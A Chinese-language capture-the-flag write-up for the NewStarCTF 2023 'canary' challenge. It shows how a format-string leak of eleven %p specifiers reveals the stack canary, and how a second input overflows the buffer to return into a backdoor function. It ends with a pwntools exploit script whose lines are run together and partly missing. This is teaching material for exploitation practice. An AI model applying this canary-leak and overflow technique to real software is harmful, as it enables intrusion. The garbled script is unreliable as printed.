
canary泄露 NewStarCTF 2023 canary:
__readfsqword(0x28u)说明添加了canary,但是第一次输入只能输入32字节,距离把canary一块printf出来差了8字节,因此用格式化字符串漏洞把canary打印出来。
printf的参数中,rdi为第一次输入的格式化字符串,然后需要5个%p把rsi,rdx,rcx,r8,r9略过,然后再来6个%p(因为后面的参数在栈上,而canary是栈上第41-48字节,需要第六个%p才能将其打印出来)
然后第二次输入就是一个最简单的rop链了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *from LibcSearcher import *"node4.buuoj.cn" , 28964 )"./canary" )"debug" "backdoor" ]b"%p%p%p%p%p%p%p%p%p%p%p" b"Give me some gift?\n" , payload)b"Oh thanks,There is my gift:\n" )eval (leak[-19 :-1 ])print (hex (canary))b"Show me your magic\n" )b'a' * 40 + p64(canary) + p64(0 ) + p64(backdoor)